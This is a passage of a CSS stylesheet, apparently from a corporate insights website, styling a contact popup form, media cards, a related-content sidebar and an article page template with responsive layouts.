  -ms-scrollbar-face-color: #3d566f;
  -ms-scrollbar-arrow-color: transparent;
  -ms-scrollbar-track-color: #10161d;
  -ms-scrollbar-shadow-color: #10161d;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar {
  background-color: transparent;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb {
  background-color: #3d566f;
  background-clip: padding-box;
  border: 3px solid transparent;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb:hover {
  background-color: #4f6f90;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb:active {
  background-color: #4f6f90;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-corner {
  background-color: transparent;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item {
  color: #d9e2ea;
  background-color: inherit;
  border-color: transparent;
  padding: 16px 0.5rem;
  margin: 0 6px;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:first-child {
  border-bottom: 1px solid #2b3d4e;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item .lmn-dropdown-item-inner.lmn-selection-control {
  font-size: 16px;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item.disabled {
  color: rgba(119, 149, 180, 0.4);
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item.disabled > a, .IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item > a.disabled {
  color: rgba(119, 149, 180, 0.4);
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled):hover {
  background-color: #2b3d4e;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active {
  color: #ffffff;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active > a, .IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled) > a.active {
  color: #ffffff;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).focus {
  background-color: #2b3d4e;
}
.IcgContactPopupNew .lmn-dropdown-toggle {
  color: #ffffff !important;
  background-color: #1d2834 !important;
  border-color: #46637f !important;
  height: 100%;
  line-height: 34px;
  font-size: 16px;
}
.IcgContactPopupNew .lmn-dropdown-toggle:not(:disabled):not(.disabled):not(.invalid):hover {
  color: #ffffff;
  background-color: #22303e;
  border-color: #46637f;
}
.IcgContactPopupNew .lmn-dropdown-toggle:not(:disabled):not(.disabled):not(.invalid):focus {
  color: #ffffff;
  background-color: #1d2834;
  border-color: #337ff4;
  box-shadow: 0 0 0 2px rgba(51, 127, 244, 0.4);
}
.IcgContactPopupNew .lmn-dropdown-toggle:not(:focus):not(:disabled):not(.disabled):not(.invalid):active, .IcgContactPopupNew .lmn-dropdown-toggle:not(:focus):not(:disabled):not(.disabled):not(.invalid).active {
  color: #ffffff;
  background-color: #1d2834;
  border-color: #005ff1;
}
.IcgContactPopupNew .lmn-dropdown-toggle-link {
  background-color: transparent;
  border-color: transparent;
}
.IcgContactPopupNew .lmn-dropdown-toggle-link:not(:disabled):not(.disabled):not(.invalid):hover {
  border-color: transparent;
  background-color: #1d2834;
  position: relative;
}
.IcgContactPopupNew .lmn-dropdown-toggle-link:not(:disabled):not(.disabled):not(.invalid):hover .lmn-dropdown-toggle .lmn-dropdown-trigger-icon {
  color: #ffffff !important;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper {
  background-color: #1d2834;
  border-color: #46637f;
  box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.6);
}
.IcgContactPopupNew .lmn-dropdown-trigger-icon {
  color: #ffffff !important;
}
.IcgContactPopupNew .subscribe-checkbox {
  display: inline-block;
  margin-right: 12px;
}
.IcgContactPopupNew .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon {
  background-color: transparent;
  border-color: #587ca0;
}
.IcgContactPopupNew .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon::before {
  background-color: transparent !important;
  border-color: transparent !important;
}
.IcgContactPopupNew .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon {
  background-color: #005ff1;
  border-color: transparent;
}
.IcgContactPopupNew .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon::before {
  background-color: transparent !important;
  border-color: transparent !important;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper {
  background-color: #1d2834;
  border-color: #46637f;
  box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.6);
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper {
  color: #ffffff;
  background-color: #1d2834;
  border-color: #46637f;
}
.IcgContactPopupNew .lmn-input {
  color: #ffffff;
  background-color: #1d2834;
  border-color: #46637f;
  box-shadow: none;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb:hover {
  background-color: #4f6f90;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb:active {
  background-color: #4f6f90;
}
.IcgContactPopupNew .lmn-selection-control:hover {
  color: #ffffff !important;
}
.IcgContactPopupNew .lmn-dropdown-item:hover {
  color: #ffffff !important;
}
.IcgContactPopupNew .lmn-dropdown-item:active {
  color: #ffffff !important;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active {
  color: #ffffff;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active > a, .IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled) > a.active {
  color: #ffffff;
}
#OUTER_CONTENT .lmn-dropdown-menu-wrapper .lmn-dropdown-menu {
  background-color: #1d2834 !important;
  border-color: #46637f !important;
  color: #ffffff !important;
  box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.6) !important;
}
#OUTER_CONTENT.lmn-selection-control {
  color: #ffffff !important;
}
#OUTER_CONTENT .lmn-selection-control:hover {
  color: #ffffff !important;
}
#OUTER_CONTENT .lmn-dropdown-item:hover {
  color: #ffffff !important;
}
#OUTER_CONTENT .lmn-dropdown-item:active {
  color: #ffffff !important;
}
#OUTER_CONTENT .lmn-dropdown-item {
  color: #ffffff !important;
}
#OUTER_CONTENT .lmn-dropdown-menu-wrapper ul li .lmn-selection-control {
  color: #ffffff !important;
}
.js-focus-visible___LoC8m .ICGPublic___YTE\+o.lmn-theme-light___cDuP3 .IcgContactPopupNew___qibuP .focus-visible___P6GKz:not(input, textarea):focus,
.js-focus-visible___LoC8m .ICGPublic___YTE\+o.lmn-theme-dark___QAQOE .IcgContactPopupNew___qibuP .focus-visible___P6GKz:not(input, textarea):focus {
  outline: 1px solid #fff !important;
}
@media screen and (max-width: 899px) {
  .IcgContactPopupNew {
    width: 100%;
  }
  .IcgContactPopupWrapperNew___UahOx {
    width: 80vw;
  }
  .IcgContactPopupNew___qibuP {
    width: 100% !important;
    max-height: 85vh;
  }
  .IcgContactPopupNew___qibuP .title___\+QNCS {
    width: 19.5rem;
    margin: auto;
  }
  .IcgContactPopupNew___qibuP .close-btn___Op0vP {
    right: 1.1875rem;
  }
  .IcgContactPopupNew___qibuP .contact-form-wrapper___9Av8g {
    margin: auto;
  }
  .IcgContactPopupNew___qibuP .contact-form-wrapper___9Av8g .odd-contact-input-item___0jzzB:last-child {
    width: 19.5rem;
  }
  .IcgContactPopupNew___qibuP .contact-form-wrapper___9Av8g .required-reminder___3W0iX {
    margin-left: 14%;
  }
  .IcgContactPopupNew___qibuP .contact-form-wrapper___9Av8g .subscribe-wrapper___Rbc4m {
    padding: 0 15%;
    margin: 0 0 2rem;
  }
  .IcgContactPopupNew___qibuP .contact-form-wrapper___9Av8g .button-wrapper___yUrX2 {
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }
  .IcgContactPopupNew___qibuP .contact-form-wrapper___9Av8g .button-wrapper___yUrX2 .submit-button___rncQL {
    margin-top: 0.3125rem /* 5/16 */;
  }
  .IcgContactPopupNew___qibuP .contact-form-wrapper___9Av8g .button-wrapper___yUrX2 .cancel-button___MawoI {
    margin-top: 1rem;
    margin-right: 0;
  }
  .IcgContactPopupNew___qibuP .popup-interest-select___Xdzwk {
    width: 70%;
    margin: 0 15% 3rem;
  }
  .IcgContactPopupNew___qibuP .popup-interest-select___Xdzwk .ant-select-selection__rendered___M2tMc > ul {
    width: 110%;
  }
  .IcgContactPopupNew___qibuP .popup-interest-select___Xdzwk .ant-select-selection--multiple___P3C1g .ant-select-selection__rendered___M2tMc > ul > li {
    font-size: 0.9rem;
    margin-right: 6px;
  }
}
@media screen and (max-width: 768px) {
  .IcgContactPopupWrapperNew___UahOx {
    width: 21.875rem;
  }
  .IcgContactPopupNew___qibuP {
    width: 100% !important;
  }
  .IcgContactPopupNew {
    width: 100%;
  }
  .IcgContactPopupNew #OUTER_CONTENT {
    margin-left: 20px;
  }
  .IcgContactPopupNew .title {
    margin: 0 32px 0 20px;
  }
  .IcgContactPopupNew .contact-form-wrapper {
    padding: 2.25rem /* 36/16 */ 0 0.6875rem;
    max-width: 50.75rem;
    margin: 0 6.25rem;
    display: flex;
    flex-direction: column;
    position: relative;
  }
  .IcgContactPopupNew .contact-form-wrapper .contact-form {
    display: flex;
    flex-wrap: wrap;
    padding: 0 20px;
  }
  .IcgContactPopupNew .contact-form-wrapper .subscribe-wrapper {
    margin-left: 0px;
  }
  .IcgContactPopupNew .contact-form-wrapper .required-reminder {
    margin-left: 20px !important;
  }
  .IcgContactPopupNew .contact-form-wrapper .button-wrapper {
    padding: 10px;
    justify-content: center;
  }
  .IcgContactPopupNew .contact-form-wrapper {
    margin: 0 !important;
  }
  .new-insight-template-mobile .icg-contact-popup {
    width: 100%;
  }
  .IcgContactPopupNew .contact-form-wrapper {
    margin: 0 !important;
  }
  .IcgContactPopupNew .required-reminder {
    margin-left: 0 !important;
  }
  .IcgContactPopupNew {
    max-height: 100vh;
    width: 100%;
  }
  .IcgContactPopupNew .contact-form-wrapper .required-reminder {
    margin-left: 9%;
  }
  .IcgContactPopupNew .contact-form-wrapper .subscribe-wrapper {
    padding: 0 5%;
  }
  .IcgContactPopupNew .popup-interest-select {
    width: 90%;
    margin: 0 5% 3rem;
  }
  .IcgContactPopupWrapperNew___UahOx {
    width: 100%;
    overflow-y: hidden;
  }
  .icg-contact-popup___As-3D {
    width: 100%;
  }
}
.IcgContactPopupWrapperNew .loading-wrapper {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
}

.MediaCard___BcTNw {
  width: auto;
  border-radius: 20px;
  overflow: hidden;
  cursor: pointer;
  transition: All 0.3s ease-in-out;
}
.MediaCard___BcTNw a {
  text-decoration: underline;
  display: block;
}
.MediaCard___BcTNw .linkwrapper {
  display: block;
}
.MediaCard___BcTNw .linkwrapper:focus-visible {
  border: 1px solid #000;
  border-radius: 20px;
}
.MediaCard___BcTNw .image-wrapper {
  width: 100%;
  position: relative;
  cursor: pointer;
}
.MediaCard___BcTNw .image-wrapper img {
  object-fit: cover !important;
}
.MediaCard___BcTNw .image-wrapper .image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.MediaCard___BcTNw .image-wrapper .defaultImage {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.MediaCard___BcTNw .image-wrapper .gps-icon {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 5;
  width: 3rem;
  margin-right: 1.25rem;
  margin-top: 1.25rem;
  height: 4rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
}
.MediaCard___BcTNw .image-wrapper .play-icon {
  width: 5rem;
  position: absolute;
  left: calc(50% - 2.5rem);
  top: calc(50% - 2.5rem);
  z-index: 5;
  height: 5rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  box-shadow: 0 0 3px 3px rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  cursor: pointer;
}
.MediaCard___BcTNw .image-wrapper .hover-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  cursor: pointer;
  background: #fff;
  opacity: 0;
  z-index: 6;
  transition: All 0.3s ease-in-out;
}
.MediaCard___BcTNw .image-wrapper .hover-layer-effect {
  opacity: 0.2;
  transition: All 0.3s ease-in-out;
}
.MediaCard___BcTNw .image-wrapper .tag {
  position: absolute;
  z-index: 7;
  right: 1.28125rem;
  top: 1.28125rem;
  font-size: 0.875rem;
  line-height: 1.375rem;
  padding: 0.3125rem;
  box-shadow: 0px 2px 5px 1px rgba(0, 73, 146, 0.03);
  border-color: transparent;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
}
.MediaCard___BcTNw .body {
  overflow: hidden;
  position: relative;
}
.MediaCard___BcTNw .body-content {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  overflow: hidden;
  padding: 36px 34px;
  display: flex;
  flex-direction: column;
}
.MediaCard___BcTNw .insight-type {
  letter-spacing: 0;
  line-height: 16px;
  padding-bottom: 16px;
  text-transform: uppercase;
  color: #460303 !important;
}
.MediaCard___BcTNw .title-container {
  overflow: hidden;
}
.MediaCard___BcTNw .title-container h3 {
  font-size: 22px !important;
  line-height: 28.6px;
  color: #000000;
  margin-bottom: 0;
}
.MediaCard___BcTNw .title {
  letter-spacing: 0;
  line-height: 28px;
  margin: 0 0 24px 0;
  font-size: 22px;
  cursor: pointer;
  transition: All 0.3s ease-in-out;
}
.MediaCard___BcTNw .title:hover {
  text-decoration: underline;
}
.MediaCard___BcTNw .summary {
  flex: 1;
  overflow: hidden;
  letter-spacing: 0;
  line-height: 22px;
}
.MediaCard___BcTNw .business-type-container {
  min-height: 59px;
  display: flex;
}
.MediaCard___BcTNw .business-type {
  color: #460303;
  align-self: flex-end;
  letter-spacing: 0;
  line-height: 22px;
  height: auto;
  display: block;
  cursor: pointer;
  transition: All 0.3s ease-in-out !important;
}
.icgds.lmn-theme-light a.lmn-link-color-0.business-type:active {
  color: #005aa1 !important;
}
@media screen and (max-width: 1240px) {
  .MediaCard___BcTNw .body-content {
    padding: 28px;
  }
  .MediaCard___BcTNw .insight-type {
    font-size: 10px !important;
    line-height: 12px;
    padding-bottom: 10px;
  }
  .MediaCard___BcTNw .title {
    font-size: 20px;
    line-height: 26px;
    margin: 0 0 10px;
  }
  .MediaCard___BcTNw .summary {
    font-size: 12px;
    line-height: 18px;
  }
  .MediaCard___BcTNw .business-type-container {
    min-height: 44px;
  }
  .MediaCard___BcTNw .business-type {
    font-size: 12px !important;
    line-height: 16px;
  }
}
@media screen and (max-width: 768px) {
  .MediaCard___BcTNw .image-wrapper .gps-icon {
    width: 2.5rem;
    margin-right: 0.5rem;
    margin-top: 0.5rem;
  }
  .MediaCard___BcTNw .image-wrapper .play-icon {
    width: 3rem;
    left: calc(50% - 1.5rem);
    top: calc(50% - 1.5rem);
    height: 3rem;
  }
}

.related-sidebar___sAreZ{width:158px;position:absolute;top:3.125rem;right:calc(50% - 570px);display:flex;flex-direction:column;background-color:#fff;z-index:101;height:fit-content}.related-sidebar___sAreZ ul,.related-sidebar___sAreZ li{margin:0;padding:0;list-style:none}.related-sidebar___sAreZ .title___gQFMh{font-size:18px;line-height:22px;letter-spacing:2.22px;margin-bottom:28px;color:#0f1632}.related-sidebar___sAreZ .related-list___aqUhJ{display:flex;flex-direction:column;column-gap:30px}.related-sidebar___sAreZ .related-list___aqUhJ .item___iEtGc{margin-bottom:36px}.related-sidebar___sAreZ .related-list___aqUhJ .item___iEtGc img{position:relative !important;width:150px !important;height:120px !important;border-radius:10px;object-fit:cover;border:1px solid #b8c8d8;display:block}.related-sidebar___sAreZ .related-list___aqUhJ .item___iEtGc .defaultImage___fbAoc{width:150px;height:120px;border-radius:10px;border:1px solid #b8c8d8;background-size:100% 100%}.related-sidebar___sAreZ .related-list___aqUhJ .item___iEtGc .caption___9wFvq{font-size:16px;line-height:20px;font-weight:400;margin-top:10px;color:#000;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;max-height:auto}.related-sidebar___sAreZ .related-list___aqUhJ .item___iEtGc .caption___9wFvq sub,.related-sidebar___sAreZ .related-list___aqUhJ .item___iEtGc .caption___9wFvq sup{font-size:75%;line-height:0;position:relative}.related-sidebar___sAreZ .related-list___aqUhJ .item___iEtGc .link-caption___UMELy:hover{color:#000;text-decoration:underline}.related-sidebar___sAreZ .related-list___aqUhJ .item___iEtGc .caption___9wFvq:hover{color:#000;text-decoration:underline}@media screen and (max-width: 1200px){.related-sidebar___sAreZ{display:none !important}}
 {
  /* --------------------------------------------------------------------------------------------------------------pc style */
  /* -------------------------------------------------------header */
  /* -------------------------------------------------------share & download */
  /* -------------------------------------------------------body */
  /* --------------------------------------------------------------------------------------------------------------mobile-style */
  /* -------------------------------------------------------------------------------------------------------------- override theme */
  /* --------------------------------------------------------------------------------------------------------------pad-style */
  /* --------------------------------------------------------------------------------------------------------------mobile-style */
}
.new-gps-insight-template-common {
  overflow-x: hidden;
  overflow-y: auto;
}
.new-gps-insight-template-common .download-report-text {
  margin-top: -9px;
  margin-bottom: 25px;
}
.new-gps-insight-template-common .download-report-text span {
  font-size: 1rem;
  color: #255BE3 !important;
  text-decoration: underline;
  cursor: pointer;
}
.new-gps-insight-template-common .download-btn {
  margin-right: 8px;
  text-transform: capitalize;
}
.new-gps-insight-template-common .insight-detail-play-icon {
  border-radius: 3px 3px 20px !important;
}
.new-gps-insight-template-common .gpa-editor p {
  font-size: 18px !important;
  line-height: 25px;
}
.fullWidthImage {
  width: 1176px;
  max-width: 100%;
  margin: 0 auto;
  height: 25vw;
  max-height: 445px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  border-radius: 20px;
}
.new-gps-insight-template-common .page-limit-width {
  max-width: 1920px;
  margin: auto;
}
.new-gps-insight-template-common .row-limit-width {
  max-width: 100%;
  width: 85%;
  margin: auto;
}
.new-gps-insight-template-common .row-776px {
  max-width: 85%;
  width: 776px;
  margin: auto;
}
.new-gps-insight-template-common .row-1200px {
  max-width: 85%;
  width: 1200px;
  margin: auto;
}
.new-gps-insight-template-common .row-1340px {
  max-width: 85%;
  width: 1340px;
  margin: auto;
}
.new-gps-insight-template-mobile .insight-detail-play-icon {
  border-radius: 3px 3px 20px !important;
}
.new-gps-insight-template-mobile .row-limit-width, .new-gps-insight-template-mobile .row-780px {
  max-width: 90%;
  margin: auto;
}
.new-gps-insight-template-mobile .row-1200px {
  max-width: 100%;
  margin: auto;
}
.new-gps-insight-template-common .detail-header {
  padding: 70px 0 36px;
}
.series-insight-template .detail-header {
  padding-bottom: 50px;
}
.series-insight-template .detail-header.row-780px {
  padding-bottom: 25px;
}
.new-gps-insight-template-common .title-wrapper {
  line-height: 18px;
}
.new-gps-insight-template-common .title-wrapper .labels {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding-bottom: 25px;
  font-size: 14px !important;
  line-height: 18px;
}
.new-gps-insight-template-common .title-wrapper .label-dot::before {
  content: "·";
  padding-left: 9px;
  padding-right: 9px;
}
.new-gps-insight-template-common .title-wrapper .title {
  font-size: 44px !important;
  line-height: 40px;
  word-break: break-word;
  padding-bottom: 10px;
  margin: 0;
}
.new-gps-insight-template-common .title-wrapper .link-and-contributor .contributor-container {
  padding-top: 25px;
}
.new-gps-insight-template-common .title-wrapper .link-and-contributor .name-division::after {
  content: ', ';
}
.new-gps-insight-template-common .title-wrapper .link-and-contributor .name-division:last-child::after {
  content: '';
}
.new-gps-insight-template-common .title-wrapper .link-and-contributor .author-title {
  cursor: pointer;
}
.new-gps-insight-template-common .title-wrapper .point {
  padding-left: 10px;
  padding-right: 10px;
  color: #000;
}
.new-gps-insight-template-common .media-wrapper {
  padding-top: 56.25%;
  height: 0;
  background-size: cover;
  background-position: center center;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.new-gps-insight-template-common .video-wrapper, .new-gps-insight-template-mobile .video-wrapper {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.new-gps-insight-template-common .newPlayIcon {
  border-radius: 3px 3px 20px !important;
}
.new-gps-insight-template-common .play-icon {
  position: absolute;
  top: calc(50% - 60px);
  left: calc(50% - 60px);
  width: 120px;
  height: 120px;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  z-index: 1;
  box-shadow: 0 0 3px 3px rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  cursor: pointer;
}
.new-gps-insight-template-mobile .play-icon {
  top: calc(50% - 2.5rem);
  left: calc(50% - 2.5rem);
  width: 5rem;
  height: 5rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  z-index: 1;
  box-shadow: 0 0 3px 3px rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  cursor: pointer;
  position: absolute;
}
.new-gps-insight-template-common .gps-icon {
  width: 5rem;
  height: 5rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  position: absolute;
  top: 1.25rem;
  right: 1.25rem;
}
.new-gps-insight-template-mobile .gps-icon {
  width: 2.5rem;
  height: 2.5rem;
  top: 0.5rem;
  right: 0.5rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  position: absolute;
}
.new-gps-insight-template-common .icg-contact-popup {
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 1000;
}
.new-gps-insight-template-mobile .icg-contact-popup {
  position: fixed;
  top: 0;
  bottom: 0;
  z-index: 1000;
  left: 50%;
  transform: translateX(-50%);
  overflow: auto;
}
.new-gps-insight-template-mobile .download-btn {
  margin-bottom: 8px;
}
.ICGPublic.lmn-theme-light .icg-contact-popup {
  background-color: transparent;
}
.new-gps-insight-template-common .share-wrapper {
  display: flex;
  flex-wrap: wrap;
  padding-bottom: 25px;
}
.new-gps-insight-template-common .common-btn {
  margin-right: 25px;
  margin-bottom: 25px;
  height: 42px;
  width: 216px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 2px;
  text-transform: uppercase;
}
.new-gps-insight-template-common .share-btn {
  position: relative;
}
.new-gps-insight-template-common .share-icon, .new-gps-insight-template-common .download-icon {
  vertical-align: middle;
  font-size: 1.1rem;
}
.new-gps-insight-template-common .share-icons-wrapper {
  position: relative;
}
.new-gps-insight-template-common .share-wrapper .copied-message {
  padding: 3px 10px;
  position: absolute;
  top: -34px;
  right: 0;
  font-size: 0.75rem /* 12/16 */;
  text-transform: initial;
  background-color: #255BE3;
}
.new-gps-insight-template-common .share-icon, .new-gps-insight-template-common .download-icon {
  vertical-align: middle;
  font-size: 1.1rem;
}
.new-gps-insight-template-common .share-icons {
  height: 42px;
  width: 216px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 2px;
  background-color: #f7f7f7;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 24px;
}
.new-gps-insight-template-common .share-icons .single-share-icon {
  font-size: 24px;
  cursor: pointer;
  vertical-align: middle;
}
.new-gps-insight-template-common .share-icons .single-share-icon:active, .new-gps-insight-template-common .share-icons .single-share-icon:hover {
  color: #0066b3 !important;
}
.new-gps-insight-template-common .share-icons .single-share-icon.link-icon {
  height: 22px;
  width: 22px;
  margin: 1px;
  filter: drop-shadow(100px 0px #000);
}
.new-gps-insight-template-common .share-icons .single-share-icon.link-icon:hover {
  filter: drop-shadow(100px 0px #0066b3);
}
.new-gps-insight-template-common .preload-image {
  width: 0rem;
  height: 0rem;
  margin: 0rem;
  opacity: 0;
}
.new-gps-insight-template-common .linkedin-icon {
  width: 42px;
  height: 42px;
  margin: -9px;
  background-position: center;
  background-size: 100%;
}
.new-gps-insight-template-common .detail-body {
  padding-bottom: 50px;
}
.new-gps-insight-template-common .bodyExtension {
  margin: 3.125rem 0;
}
.new-gps-insight-template-common .bodyExtension .bodyContent {
  padding-top: 3.125rem;
  margin-bottom: 3.125rem !important;
  border-bottom: 0 !important;
}
.series-insight-template .detail-body {
  padding-bottom: 75px;
}
.series-insight-template .detail-body.row-780px {
  padding-bottom: 100px;
}
.new-gps-insight-template-common .detail-body .summary {
  max-width: 100%;
  line-height: 36px;
  letter-spacing: 0;
  margin-bottom: 50px;
  font-size: 24px;
}
.series-insight-template .detail-body .summary {
  margin-bottom: 25px;
  font-size: 24px;
  line-height: 36px;
}
.new-gps-insight-template-common .detail-body .rich-text-wrapper {
  line-height: 22px;
  margin-bottom: 25px;
}
.new-gps-insight-template-common .detail-body .rich-text-wrapper > div {
  width: 100% !important;
  height: 100% !important;
}
.new-gps-insight-template-common .detail-body .tags {
  margin-bottom: 40px;
  display: flex;
  flex-wrap: wrap;
  padding-top: 25px;
}
.new-gps-insight-template-common .detail-body .tag {
  margin-right: 10px !important;
  margin-bottom: 10px;
}
.new-gps-insight-template-common .detail-related-content {
  padding: 100px 0 80px;
}
.new-gps-insight-template-common .detail-related-content .series-title {
  font-size: 32px;
  margin-bottom: 20px;
}
.new-gps-insight-template-common .detail-related-content .section-title {
  letter-spacing: 0;
  line-height: 34px;
  font-size: 20px;
  margin-bottom: 20px;
}
.new-gps-insight-template-common .detail-related-content .cards {
  display: flex;
  flex-wrap: wrap;
  margin-left: -2.99%;
}
.new-insight-template-common .detail-related-content .videos {
  display: flex;
  flex-wrap: wrap;
  margin-right: -3.07%;
}
.new-gps-insight-template-common .detail-related-content .cards .media-card {
  flex: 0 0 30.43%;
  max-width: 30.43%;
  margin: 20px 0 20px 2.9%;
}
.new-gps-insight-template-common .detail-related-content .load-more-btn {
  width: 112px;
  margin: 42px auto 0;
  display: block;
}
.new-gps-insight-template-mobile .detail-related-content {
  padding: 60px 0;
}
.new-gps-insight-template-common .rich-text-wrapper h1, .new-gps-insight-template-common .rich-text-wrapper h2, .new-gps-insight-template-common .rich-text-wrapper h3, .new-gps-insight-template-common .rich-text-wrapper h4, .new-gps-insight-template-common .rich-text-wrapper h5, .new-gps-insight-template-common .rich-text-wrapper h6 {
  color: inherit;
}
.new-gps-insight-template-common .rich-text-wrapper img {
  max-width: 100%;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .new-gps-insight-template-common .row-780px {
    max-width: 70%;
  }
  .new-gps-insight-template-common .detail-header {
    padding: 80px 0 25px 0;
  }
  .new-gps-insight-template-common .detail-header .authors {
    margin-bottom: 25px;
  }
  .new-gps-insight-template-common .media-wrapper {
    margin-bottom: 28px;
  }
  .new-gps-insight-template-common .title-wrapper .link-and-contributor .contributor-container {
    padding-top: 15px;
  }
  .new-gps-insight-template-common .title-wrapper .labels {
    font-size: 10px !important;
    line-height: 12px;
    padding-bottom: 15px;
  }
  .new-gps-insight-template-common .title-wrapper .title {
    font-size: 20px !important;
    line-height: 26px;
    padding-bottom: 10px;
  }
  .new-gps-insight-template-common .title-wrapper .business-type, .point, .author-title {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-gps-insight-template-common .detail-body .summary {
    font-size: 18px !important;
    line-height: 28px;
    margin-bottom: 50px;
  }
  .new-gps-insight-template-common .detail-body .rich-text-wrapper {
    margin-bottom: 20px;
  }
  .new-gps-insight-template-common .bodyExtension {
    margin: 1.5625rem 0 1.875rem;
  }
  .new-gps-insight-template-common .detail-related-content .section-title {
    font-size: 20px !important;
    line-height: 26px;
  }
  .new-gps-insight-template-common .bodyExtension .bodyContent {
    padding-top: 1.5625rem;
    margin-bottom: 1.5625rem !important;
    border-bottom: 0 !important;
  }
  .new-gps-insight-template-common .detail-body .tags {
    margin-bottom: 10px;
  }
  .new-gps-insight-template-common .detail-body .tag {
    font-size: 12px !important;
    line-height: 16px;
    margin-right: 12.5px !important;
  }
  .new-gps-insight-template-common .detail-related-content {
    padding: 80px 0 60px;
  }
  .new-gps-insight-template-common .detail-related-content .cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 14px 0 0 -3.25%;
  }
  .new-gps-insight-template-common .detail-related-content .cards .media-card {
    flex: 0 0 46.75%;
    max-width: 46.75%;
    margin: 0 0 25px 3.25% !important;
  }
  .series-insight-template .detail-body {
    padding-bottom: 80px !important;
  }
}
@media (max-width: 767px) {
  .new-gps-insight-template-common .detail-header {
    width: 90%;
    padding: 60px 0 0;
  }
  .new-gps-insight-template-common .detail-header .authors {
    margin-bottom: 28px;
  }
  .new-gps-insight-template-common .title-wrapper .labels {
    font-size: 10px !important;
    line-height: 12px;
    padding-bottom: 15px;
  }
  .new-gps-insight-template-common .title-wrapper .title {
    font-size: 20px !important;
    line-height: 26px;
    padding-bottom: 10px;
  }
  .new-gps-insight-template-common .title-wrapper .business-type, .point, .author-title {
    font-size: 12px !important;
    line-height: 16px;
  }
  .new-gps-insight-template-common .bodyExtension {
